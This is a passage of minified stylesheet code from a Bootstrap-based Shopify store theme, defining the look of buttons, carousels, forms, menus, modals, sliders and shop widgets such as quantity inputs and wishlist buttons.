5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-success-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-success-rgb), 1)}.btn-warning{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-warning-rgb), 1);--bs-btn-border-color: rgba(var(--bs-warning-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-warning-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-warning-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-warning-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-warning-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-warning-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-warning-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-warning-rgb), 1)}.btn-danger{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-danger-rgb), 1);--bs-btn-border-color: rgba(var(--bs-danger-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-danger-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-danger-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-danger-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-danger-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-danger-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-danger-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-danger-rgb), 1)}.btn-info{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-info-rgb), 1);--bs-btn-border-color: rgba(var(--bs-info-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-info-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-info-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-info-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-info-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-info-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-info-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-info-rgb), 1)}.btn-sm{--bs-btn-padding-x: .8rem;--bs-btn-padding-y: .2rem;font-size:.9rem;border-radius:var(--bs-border-radius)}.btn-lg{--bs-btn-padding-x: 1.2rem;--bs-btn-padding-y: .4rem;font-size:1.2rem;border-radius:var(--bs-border-radius)}.btn.loading{position:relative;text-indent:-9999rem}.btn.loading svg{display:none}.btn.loading:after{content:"";display:block;width:1.125rem;height:1.125rem;position:absolute;left:50%;top:50%;margin:-.55rem 0 0 -.55rem;border-radius:50%;border:.15rem solid currentcolor;border-right-color:transparent;animation:spinner-border .75s linear infinite}.input-group-sm .btn.loading:after,.btn.loading.btn-sm:after{width:1rem;height:1rem;margin:-.5rem 0 0 -.5rem}.input-group-lg .btn.loading:after,.btn.loading.btn-lg:after{width:1.25rem;height:1.25rem;margin:-.7rem 0 0 -.7rem}.carousel{--caption-color-rgb: var(--text-color-rgb, 255, 255, 255)}.carousel-item{transition-duration:var(--transition-duration, .6s)}.carousel-control-prev,.carousel-control-next{width:auto;height:auto;top:50%;bottom:auto;transform:translateY(-50%);padding:.5rem;color:currentColor;opacity:1;border:1px solid rgba(var(--caption-color-rgb),.25);color:rgba(var(--caption-color-rgb),.5);border-radius:var(--bs-border-radius);transition:all .2s ease-out}.carousel-control-prev:focus,.carousel-control-prev:hover,.carousel-control-next:focus,.carousel-control-next:hover{color:rgba(var(--caption-color-rgb),1);background-color:rgba(var(--caption-color-rgb),.1);border-color:rgba(var(--caption-color-rgb),.5);opacity:1}.carousel-control-prev:focus-visible,.carousel-control-next:focus-visible{box-shadow:0 0 0 .25rem rgba(var(--caption-color-rgb),.25)}.carousel-control-prev{left:1rem}.carousel-control-next{right:1rem}.carousel-control-prev svg,.carousel-control-next svg{transition:all .2s ease-out}.carousel-control-prev:hover svg,.carousel-control-prev:focus svg{transform:translate(-2px)}.carousel-control-next:hover svg,.carousel-control-next:focus svg{transform:translate(2px)}.carousel-vertical .carousel-item-next:not(.carousel-item-start),.carousel-vertical .carousel-item-end.active{transform:translateY(100%)}.carousel-vertical .carousel-item-prev:not(.carousel-item-end),.carousel-vertical .carousel-item-start.active{transform:translateY(-100%)}.carousel-indicators [data-bs-target]{background-color:rgba(var(--caption-color-rgb),.2)!important;opacity:1}.carousel-indicators [data-bs-target] span{display:block;width:0;height:100%;background-color:rgba(var(--caption-color-rgb),1)}.carousel-indicators [data-bs-target].active span{animation:carousel_indicator_autoplay 4s linear both;animation-duration:var(--duration)}@keyframes carousel_indicator_autoplay{0%{width:0%}to{width:100%}}.carousel[data-bs-ride=false] [data-bs-target].active span{width:100%!important}.carousel-caption{color:rgba(var(--caption-color-rgb),1);left:0;right:0;display:flex;justify-content:center}.carousel-caption-inner{width:100%;margin-left:1rem;margin-right:1rem}.carousel-zoom-in .carousel-item{overflow:hidden}.carousel-zoom-in .carousel-item.active img,.carousel-zoom-in .carousel-item.active video{animation:carousel_zoom_in 1s ease-out both}.carousel-zoom-out .carousel-item img,.carousel-zoom-out .carousel-item video{transform:scale(1.2)}.carousel-zoom-out .carousel-item.active img,.carousel-zoom-out .carousel-item.active video{animation:carousel_zoom_out 1s ease-out both}@keyframes carousel_zoom_in{to{transform:scale(1.2)}}@keyframes carousel_zoom_out{to{transform:scale(1)}}.media-full-screen-indicator{position:absolute;bottom:1rem;left:50%;transform:translate(-50%);transition:all .2s ease-out}.has-scrolled .carousel .media-full-screen-indicator{opacity:0;transform:translate(-50%,-50%)}.carousel-indicators+.media-full-screen-indicator{bottom:3.5rem}.media-full-screen-indicator-border{width:24px;height:42px;border:1.5px solid rgba(var(--bs-white-rgb),.25);border-radius:12px;position:relative;text-align:center}.media-full-screen-indicator-wheel{height:6px;margin:2px auto 0;display:block;width:3px;background-color:#fff;border-radius:50%;animation:1.6s ease infinite media_full_screen_indicator}@keyframes media_full_screen_indicator{0%{margin-top:2px;opacity:0}30%{opacity:1}to{margin-top:20px;opacity:0}}@media (max-width: 1199px){.carousel-caption.carousel-caption-mobile-top{top:3%;bottom:auto}.carousel-caption.carousel-caption-mobile-center{top:50%;bottom:auto;transform:translateY(-50%)}.carousel-caption.carousel-caption-mobile-bottom{top:auto;bottom:3%}[data-carousel-indicators=true] .carousel-caption.carousel-caption-mobile-bottom{bottom:7%}}@media (min-width: 1200px){.carousel-caption.carousel-caption-desktop-left{top:50%;bottom:auto;transform:translateY(-50%);left:15%;right:auto}.carousel-caption.carousel-caption-desktop-center{top:50%;bottom:auto;transform:translateY(-50%)}.carousel-caption.carousel-caption-desktop-right{top:50%;bottom:auto;transform:translateY(-50%);left:auto;right:15%}.carousel-caption.carousel-caption-desktop-bottom{bottom:3%}[data-carousel-indicators=true] .carousel-caption.carousel-caption-desktop-bottom{bottom:7%}}hr{opacity:.1;background-color:currentColor;border:none;height:1px;margin:0}.form-control,.form-select{color:var(--bs-body-color);border-color:var(--bs-border-color)}.form-control:focus,.form-select:focus{color:var(--bs-body-color);border-color:rgba(var(--bs-primary-rgb),1);box-shadow:var(--bs-focus-box-shadow)}.text-white .form-control:focus,.text-white .form-select:focus{box-shadow:0 0 0 .25rem #ffffff1a}.form-select{--bs-form-select-bg-img: var(--icon-chevron-down);background-position:right .5rem center}.form-select{background-size:16px}.form-control-sm,.form-select-sm,.form-control-lg,.form-select-lg{border-radius:var(--bs-border-radius)}.form-control-sm,.form-select-sm{padding-top:.2rem;padding-bottom:.2rem}.form-control-lg,.form-select-lg{padding-top:.4rem;padding-bottom:.4rem}::placeholder{color:var(--bs-body-color)!important;opacity:.7!important}.form-floating ::placeholder{opacity:0!important}.form-label{margin-bottom:.375rem}.input-group-text{background-color:rgba(var(--bs-body-color-rgb),.05);border-radius:var(--bs-border-radius)}.form-check-input{background-color:var(--bs-body-bg);border-color:rgba(var(--bs-body-color-rgb),.75)}.form-check-input:checked{background-color:var(--bs-primary);border-color:var(--bs-primary)}.form-check-input:focus{border-color:rgba(var(--bs-primary-rgb),.5);box-shadow:var(--bs-focus-box-shadow)}.nav{--bs-nav-link-padding-x: .65rem;--bs-nav-link-padding-y: .125rem;--bs-nav-link-color: currentColor;--bs-nav-link-hover-color: currentColor}.nav-underline{--bs-nav-underline-link-active-color: currentColor}.nav-link{border-radius:var(--bs-border-radius)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(var(--text-color-rgb),.15)}.nav-link:active{background-color:rgba(var(--text-color-rgb),.2)}.nav-link-icon,.btn-icon{position:relative;display:inline-flex;padding:.65rem;border-radius:50rem;background-image:none}.nav-link-icon:hover,.nav-link-icon:focus,.btn-icon:hover,.btn-icon:focus{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.1)}.nav-link-icon:active,.btn-icon:active,:not(.btn-check)+.btn-icon:active{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.2);border-color:transparent}.nav-tabs .nav-link,.nav-underline .nav-link{border-bottom-left-radius:0;border-bottom-right-radius:0}.nav-underline .nav-link{background-color:transparent}.nav-pills{--bs-nav-pills-link-active-color: var(--bs-body-bg);--bs-nav-pills-link-active-bg: var(--bs-body-color)}.navbar-brand img{transition:all .2s ease-out}.navbar-brand:hover img,.navbar-brand:focus img{opacity:.85}.dropdown-menu{--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: .375rem;--bs-dropdown-link-hover-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);--bs-dropdown-link-active-bg: rgba(var(--bs-body-color-rgb), .15);--bs-dropdown-link-active-color: currentColor;--bs-dropdown-border-color: var(--bs-border-color);--bs-dropdown-spacer: .25rem;--bs-dropdown-divider-bg: rgba(var(--text-color-rgb, --bs-primary-rgb), .15);--bs-dropdown-header-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);box-shadow:var(--bs-dropdown-box-shadow)}.dropdown .dropdown-menu.show:not([data-popper-placement]){animation:dropdown-menu-aninatiom .2s ease-out}.dropup .dropdown-menu.show:not([data-popper-placement]){animation:dropup-menu-aninatiom .2s ease-out}@keyframes dropdown-menu-aninatiom{0%{transform:translateY(-.375rem)}to{transform:none}}@keyframes dropup-menu-aninatiom{0%{transform:translateY(.375rem)}to{transform:none}}.dropdown-toggle:after{margin-left:.1em;vertical-align:.15rem}.dropdown-toggle.show:after{transform:rotate(180deg)}.dropdown-item{--bs-dropdown-link-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-hover-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-active-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-active-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);position:relative;transition:all .2s ease-out;line-height:normal}.dropdown-item:hover,.dropdown-item:focus{background:none}.dropdown-item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;background:linear-gradient(to right,var(--bs-dropdown-link-hover-bg),transparent);opacity:0;transition:all .2s ease-out}.dropdown-item:hover:after,.dropdown-item:focus:after{opacity:1}.dropdown-item:active:after{background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.15)}.dropdown-item-subtitle{display:block;opacity:.7;line-height:normal;margin:0}.dropdown-divider{margin-left:var(--bs-dropdown-item-padding-x);margin-right:var(--bs-dropdown-item-padding-x);opacity:1;height:1px;border:none;background-color:var(--bs-dropdown-divider-bg)}.dropdown-item-title{font-size:1rem;font-family:var(--bs-headings-font-family);font-weight:var(--bs-headings-font-weight);margin-bottom:.125rem;text-transform:uppercase}.dropdown-header{border-bottom:1px dotted var(--bs-border-color);font-family:var(--bs-headings-font-family);font-weight:var(--bs-headings-font-weight);margin:1rem 0 .375rem;text-transform:uppercase}.dropdown-menu li:first-child .dropdown-header{margin-top:0}.dropdown-item-img-wrapper{flex-shrink:0;width:64px}.dropdown-megamenu{width:100%;padding:.5rem 0 1rem;margin-top:0!important;border:none;border-radius:0;box-shadow:0 .5rem .5rem rgba(var(--bs-body-color-rgb),.25)}.dropdown-megamenu .dropdown-item{border-radius:var(--bs-border-radius);padding-left:.5rem;padding-right:.5rem}.dropdown-megamenu .dropdown-item:after{border-radius:var(--bs-border-radius)}.dropdown-megamenu .grandchild-is-btn{margin-top:.75rem}.dropdown-megamenu .grandchild-is-btn+.grandchild-is-btn{margin-top:.375rem}.dropdown-megamenu .grandchild-is-btn .btn{width:90%}.dropup .dropdown-toggle:after{vertical-align:middle}.badge{text-transform:uppercase}.badge.badge-circle{width:1.25rem;height:1.25rem;padding:0;position:absolute;top:.327rem;right:0;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:.75rem;animation:badge_circle .4s ease-out both;animation-delay:.4s;background-color:rgba(var(--text-color-rgb));color:rgba(var(--bg-color-rgb))}.badge.badge-circle[data-count="0"]{visibility:hidden}@keyframes badge_circle{0%{opacity:0;transform:scale(0)}50%{opacity:.5;transform:scale(1.25)}to{opacity:1;transform:scale(1)}}.modal{--bs-modal-header-padding: .75rem 1rem;--bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity));--bs-modal-border-radius: var(--bs-border-radius)}.offcanvas{--bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity)) }.offcanvas.offcanvas-start.show:not(.hiding),.offcanvas.offcanvas-end.showing{transform:none}.modal-backdrop,.offcanvas-backdrop{background-color:rgba(var(--bs-dialog-backdrop-color-rgb),var(--bs-dialog-backdrop-opacity));-webkit-backdrop-filter:blur(var(--bs-dialog-backdrop-blur));backdrop-filter:blur(var(--bs-dialog-backdrop-blur))}.modal-backdrop.show,.offcanvas-backdrop.show{opacity:1}.modal-content,.offcanvas{border:none;box-shadow:0 0 1rem rgba(var(--bs-dialog-backdrop-color-rgb),.25)}.modal-header,.offcanvas-header{background-color:rgba(var(--bs-dialog-header-bg-color-rgb),var(--bs-dialog-header-bg-opacity));color:var(--bs-dialog-header-text-color);border-bottom-style:solid;border-bottom-width:var(--bs-dialog-header-border-width);border-bottom-color:rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity));border-top-right-radius:0;--bs-offcanvas-padding-y: .6rem}.offcanvas-footer{padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);border-top-style:solid;border-top-width:1px;border-top-color:rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity))}.modal-title,.offcanvas-title{font-size:var(--bs-dialog-header-title-font-size)}.offcanvas-backdrop,.modal{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E") 24 24,pointer}.modal-content{cursor:default}@media (max-width: 599px){.offcanvas{--bs-offcanvas-width: 360px}}.spinner-border-sm{--bs-spinner-border-width: .15em}.btn-close{--bs-btn-close-opacity: 1;--bs-btn-close-hover-opacity: 1;background:none;width:auto;height:auto;display:inline-flex;transition:all .3s ease-out;color:currentColor;border-radius:var(--bs-border-radius)}.btn-close:hover,.btn-close:focus{transform:scale(1.1) rotate(90deg);color:currentColor}.btn-close:focus{box-shadow:none}.btn-close:focus-visible{outline:none;box-shadow:var(--bs-focus-box-shadow)}.alert{padding:.75rem 1rem;line-height:normal;font-weight:500}.alert-dismissible .btn-close{color:currentColor;padding:.75rem;margin-right:-1rem;margin-left:.5rem;position:relative;top:auto;left:auto}.alert-primary{--bs-alert-color: var(--bs-primary);--bs-alert-bg: rgba(var(--bs-primary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-primary-rgb), .5)}.alert-secondary{--bs-alert-color: var(--bs-secondary);--bs-alert-bg: rgba(var(--bs-secondary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-secondary-rgb), .5)}.alert-tertiary{--bs-alert-color: var(--bs-tertiary);--bs-alert-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-tertiary-rgb), .5)}.alert-success{--bs-alert-color: var(--bs-success);--bs-alert-bg: rgba(var(--bs-success-rgb), .1);--bs-alert-border-color: rgba(var(--bs-success-rgb), .5)}.alert-warning{--bs-alert-color: var(--bs-warning);--bs-alert-bg: rgba(var(--bs-warning-rgb), .1);--bs-alert-border-color: rgba(var(--bs-warning-rgb), .5)}.alert-danger{--bs-alert-color: var(--bs-danger);--bs-alert-bg: rgba(var(--bs-danger-rgb), .1);--bs-alert-border-color: rgba(var(--bs-danger-rgb), .5)}.alert-info{--bs-alert-color: var(--bs-info);--bs-alert-bg: rgba(var(--bs-info-rgb), .1);--bs-alert-border-color: rgba(var(--bs-info-rgb), .5)}.tooltip{--bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9);--bs-tooltip-opacity: 1;line-height:1.3;font-size:.85rem;border-radius:var(--bs-tooltip-border-radius)}.tooltip.bg-primary{--bs-tooltip-bg: rgba(var(--bs-primary-rgb), .9)}.tooltip.bg-secondary{--bs-tooltip-bg: rgba(var(--bs-secondary-rgb), .9)}.tooltip.bg-body-color{--bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9)}.popover{--bs-popover-border-color: var(--bs-border-color);--bs-popover-header-bg: rgba(var(--bs-primary-rgb), .05);box-shadow:var(--bs-box-shadow-sm)}.list-group{--bs-list-group-border-color: rgba(var(--bs-primary-rgb), .2);--bs-list-group-action-color: var(--bs-body-color);--bs-list-group-action-hover-color: var(--bs-body-color);--bs-list-group-action-hover-bg: rgba(var(--bs-primary-rgb), .05);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-light-darken-5);--bs-list-group-active-color: var(--bs-primary);--bs-list-group-active-bg: rgba(var(--bs-primary-rgb), .1);--bs-list-group-active-border-color: rgba(var(--bs-primary-rgb), .1)}.list-group-item-action{transition:all .2s ease-out}.list-group-item-action:focus-visible{outline:none;box-shadow:var(--bs-focus-box-shadow)}caption{color:currentColor;opacity:.7;font-size:.9rem;text-align:center;padding:.75rem 0}.collapse-wrapper{border-top:1px solid var(--bs-border-color);border-bottom:1px solid var(--bs-border-color)}.collapse-wrapper+.collapse-wrapper{border-top:none}.collapse-wrapper [data-bs-toggle=collapse]{position:relative;background:none;border:none;padding:.75rem 0;margin:0;width:100%;border-radius:0;text-align:left;color:currentColor;display:flex;justify-content:space-between;align-items:center}.collapse-wrapper [data-bs-toggle=collapse] svg.svg-icon-chevron-down{margin-right:.125rem;transition:all .2s ease-out}.collapse-wrapper [data-bs-toggle=collapse][aria-expanded=true] svg.svg-icon-chevron-down{transform:rotate(-180deg)}.collapse-wrapper [data-bs-toggle=collapse]:focus-visible{outline:none;box-shadow:0 0 0 .25rem rgba(var(--text-color-rgb),.25)}.collapse-wrapper .collapse-inner{padding:.25rem 0 1.75rem}.accordion{--bs-accordion-btn-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-accordion-btn-icon: var(--icon-chevron-down);--bs-accordion-btn-active-icon: var(--icon-chevron-up);--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-focus-box-shadow: var(--bs-focus-box-shadow);--bs-accordion-active-color: rgba(var(--bs-body-bg-rgb), 1);--bs-accordion-active-bg: rgba(var(--bs-body-color-rgb), 1)}.accordion-button:after{--bs-accordion-btn-icon: var(--icon-chevron-down) !important;--bs-accordion-btn-active-icon: var(--icon-chevron-down) !important}.accordion-button:focus:not(:focus-visible){box-shadow:none}.accordion-button:not(.collapsed):after{filter:invert()}.accordion-button:focus-visible{background-color:var(--bs-accordion-active-bg)}.card{--bs-card-border-color: var(--bs-border-color);--bs-card-cap-padding-y: .75rem}.img-thumbnail{position:relative;overflow:hidden;transition:background-color .2s ease-out}.img-thumbnail img{transition:all .2s ease-out}.img-thumbnail-title{position:absolute;bottom:.25rem;left:.25rem;width:calc(100% - .5rem);background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;text-align:center;line-height:1.1;padding:.375rem .5rem;transition:all .2s ease-out;border-radius:0;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}a:hover .img-thumbnail-title,a:focus .img-thumbnail-title{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.75);padding-top:.75rem;padding-bottom:.75rem}a:hover .img-thumbnail img,a:focus .img-thumbnail img{opacity:.9}.progress{background-color:rgba(var(--bs-body-color-rgb),.1)}.progress-bar{background-color:var(--bs-primary)}.pagination{--bs-pagination-hover-bg: rgba(var(--bs-primary-rgb), .05);--bs-pagination-active-color: var(--bs-primary);--bs-pagination-active-bg: rgba(var(--bs-primary-rgb), .1);--bs-pagination-active-border-color: var(--bs-primary);--bs-pagination-focus-bg: rgba(var(--bs-primary-rgb), .05);--bs-pagination-focus-box-shadow: var(--bs-focus-box-shadow)}.table{--bs-table-color: var(--bs-body-color)}@media (max-width: 499px){.table-responsive{padding:0 1rem;margin:0 -1rem}}.ratio-3x4{--bs-aspect-ratio: 125%}.ratio-9x16{--bs-aspect-ratio: 143.75%}.ratio-9x21{--bs-aspect-ratio: 157.14%}.ratio.adapt video{position:relative}.swiper{--swiper-theme-color: var(--text-color-rgb, var(--bs-body-color-rgb));--swiper-navigation-color: rgb(var(--swiper-theme-color));--swiper-navigation-sides-offset: 0;--swiper-pagination-color: rgb(var(--swiper-theme-color));--swiper-pagination-right: 1rem;--swiper-pagination-bottom: 1rem;--swiper-pagination-bullet-horizontal-gap: .2rem;--swiper-pagination-bullet-vertical-gap: .2rem;--swiper-pagination-bullet-inactive-color: rgb(var(--swiper-theme-color));--swiper-pagination-bullet-inactive-opacity: 1;--swiper-pagination-fraction-color: rgb(var(--swiper-theme-color));--swiper-scrollbar-bg-color: rgba(var(--swiper-theme-color), .15);--swiper-scrollbar-drag-bg-color: rgba(var(--swiper-theme-color), 1);--swiper-scrollbar-sides-offset: 1%}.swiper[data-controls-color=white]{--swiper-theme-color: 255, 255, 255}.swiper-button-prev,.swiper-button-next{padding:.25rem .5rem;margin:0;width:auto;height:auto;top:50%;transform:translateY(-50%);transition:all .2s ease-out;opacity:1;background-color:transparent;border:1px solid rgba(var(--swiper-theme-color),1);border-radius:var(--bs-border-radius)}.swiper-button-prev:hover,.swiper-button-next:hover,.swiper-button-prev:focus,.swiper-button-next:focus{background-color:rgba(var(--swiper-theme-color),.1);opacity:1}.swiper-button-next:after,.swiper-button-prev:after{display:none}.swiper-button-prev svg,.swiper-button-next svg{width:22px;height:22px;transition:all .2s ease-out}.swiper-button-prev:hover svg,.swiper-button-prev:focus svg{transform:translate(-2px)}.swiper-button-next:hover svg,.swiper-button-next:focus svg{transform:translate(2px)}.swiper-pagination-fraction{opacity:1;line-height:normal}.swiper-pagination-bullets .swiper-pagination-bullet{border:1px solid rgba(var(--swiper-theme-color),1);background-color:transparent}.swiper-pagination-bullets .swiper-pagination-bullet-active{background-color:rgba(var(--swiper-theme-color),1)}.swiper-slider{display:block}.swiper-slider{opacity:0;transition:all .2s ease-out}.swiper-slider.swiper-initialized{opacity:1}.swiper-slider .swiper-controls{margin-top:1rem;position:relative;min-height:var(--swiper-navigation-size);display:flex;justify-content:center;align-items:center;flex-direction:column}.swiper-slider .swiper-pagination{position:relative;bottom:auto;top:auto}.swiper-slider .swiper-pagination-bullets-dynamic{left:auto!important;transform:none!important}.swiper-slider .swiper-scrollbar{max-width:50vw;position:relative;bottom:auto;top:0;left:auto;margin:0 auto}.swiper-slider .swiper-scrollbar:empty{display:none}.swiper-slider[data-slider-pagination=true] .swiper-scrollbar{margin-top:.75rem}@media (min-width: 800px){.swiper-slider .swiper-scrollbar{max-width:500px}}body .noUi-horizontal{height:5px}body .noUi-horizontal .noUi-handle{width:22px;height:22px;top:-8px;border-radius:50%;box-shadow:none;background-color:var(--bs-body-bg);border:1.5px solid var(--bs-body-color);cursor:pointer}body .noUi-horizontal .noUi-handle-lower{right:-8px}body .noUi-horizontal .noUi-handle-upper{right:-16px}body .noUi-handle:before,body .noUi-handle:after{background-color:var(--bs-body-color);height:8px;width:1.5px;left:7px;top:5px}body .noUi-handle:after{left:11px}body .noUi-target{box-shadow:none;background-color:rgba(var(--bs-body-color-rgb),.1);border:none;padding:0 11px;border-radius:50rem}body .noUi-connect{background-color:var(--bs-body-color)}.shopify-challenge__container{padding:2rem}.shopify-policy__container{margin-top:2rem!important;margin-bottom:2rem!important;max-width:720px!important}.errors ul{margin-bottom:0}.rte img{max-width:100%;height:auto}.rte p:last-child{margin-bottom:0}.breadcrumb-nav{display:inline-flex}.breadcrumb{--bs-breadcrumb-divider-color: currentColor;--bs-breadcrumb-item-active-color: currentColor;--bs-breadcrumb-font-size: .9rem;--bs-breadcrumb-margin-bottom: 0;font-style:italic}#offcanvas-menu{box-shadow:none;border-top:none;max-width:500px}#offcanvas-menu .offcanvas-body{padding-top:0;border-top:1px solid rgba(var(--text-color-rgb),.15)}#offcanvas-menu .offcanvas-footer{border-top:none;background-color:rgba(var(--text-color-rgb),.05)}#offcanvas-menu .social-icons{border-radius:50rem;background-color:rgba(var(--text-color-rgb),.05);padding-left:.5rem;padding-right:.5rem}.accordion-nav{flex-direction:column}.accordion-nav .nav-item{border-top:none;border-bottom:1px dotted var(--bs-border-color)}.accordion-nav .nav-link{padding:.75rem 0;border-radius:0;background-color:transparent}.accordion-nav .nav-link.active{background-color:transparent;color:var(--bs-primary)}.accordion-nav .nav-link[aria-expanded=true]{border-bottom-color:transparent}.accordion-nav .nav-link[data-bs-toggle=collapse]{position:relative}.accordion-nav .nav-link svg{margin-right:.5rem}.accordion-nav .dropdown-item{--bs-dropdown-item-padding-x: 0;--bs-dropdown-item-padding-y: .5em;--bs-dropdown-item-border-radius: var(--bs-border-radius);--bs-dropdown-link-active-bg: trasparent;--bs-dropdown-link-active-color: var(--bs-primary)}.accordion-nav .dropdown-item[data-has-subtitle=true]{--bs-dropdown-item-padding-y: .375em}.accordion-nav .nav{margin:0 0 1.5rem;border-left:1px dotted var(--bs-border-color);padding-left:1rem}.accordion-nav .dropdown-divider{background-color:rgba(var(--text-color-rgb, --bs-primary-rgb),.1);margin:.5rem 0}.accordion-nav .dropdown-header{padding-top:.25rem;padding-bottom:.5rem;text-align:center}.accordion-nav .nav>li:first-child .dropdown-header{margin-top:.25rem}.collections-nav{flex-wrap:nowrap;overflow:auto;margin-left:-1rem;margin-right:-1rem;padding:.5rem 0;background-color:rgba(var(--text-color-rgb),.1)}.collections-nav .nav-item{width:40vw;max-width:200px;flex-shrink:0}.collections-nav .nav-item:first-child{margin-left:.5rem}.collections-nav .nav-item:last-child{margin-right:.5rem}[dir=rtl] .collections-nav .nav-item:first-child{margin-left:0;margin-right:.5rem}.collections-nav .nav-link{font-size:.9rem;padding:.375rem;background:transparent}.shopify-localization-form .list-group-item-action{display:flex;align-items:center;padding:.75rem;border:none;border-radius:var(--bs-border-radius)}.shopify-localization-form .localization-form-item-img{display:flex}.shopify-localization-form .localization-form-item-text{display:flex;flex-grow:1;justify-content:space-between}.payment-icons{list-style:none;padding:0;margin:0 -.1rem;display:inline-flex}.payment-icons svg{display:flex;height:20px;width:100%;margin:.1rem}.payment-icons-text{display:block;line-height:normal;opacity:.7;margin-top:-.3rem}ul.social-icons{display:inline-flex;padding:0;margin:0}ul.social-icons a{display:inline-flex;padding:.6rem;transition:all .2s ease-out}ul.social-icons a:hover,ul.social-icons a:focus{transform:scale(1.1)}ul.social-icons a:active{transform:scale(1.2)}.qty-input-wrapper{position:relative}.qty-input-wrapper .btn{position:absolute;top:0;padding:0;width:2rem;height:100%;box-shadow:none;border:none;display:flex;align-items:center;justify-content:center;background:transparent}.qty-input-wrapper .btn:focus-visible{box-shadow:var(--bs-focus-box-shadow)}.qty-input-wrapper .btn-qty-minus{left:0}.qty-input-wrapper .btn-qty-plus{right:0}.qty-input-wrapper .form-control{text-align:center;padding-left:2rem;padding-right:2rem;width:7rem;-webkit-appearance:textfield;appearance:textfield}.qty-input-wrapper .form-control-sm{width:6rem}.qty-input-wrapper .form-control-lg{width:8rem}.qty-input-wrapper .form-control::-webkit-outer-spin-button,.qty-input-wrapper .form-control::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;margin:0}.img-btn-wishlist{position:absolute;bottom:0;right:0;z-index:2;display:inline-flex;padding:.75rem;border-radius:50rem;transition:all .2s ease-out;background:transparent;color:rgba(var(--controls-color-rgb),1)}.img-btn-wishlist:hover,.img-btn-wishlist:focus{color:rgba(var(--controls-color-rgb),1);transform:scale(1.15)}.img-btn-wishlist:active,.img-btn-wishlist.active{border-color:transparent!important}.img-btn-wishlist.active 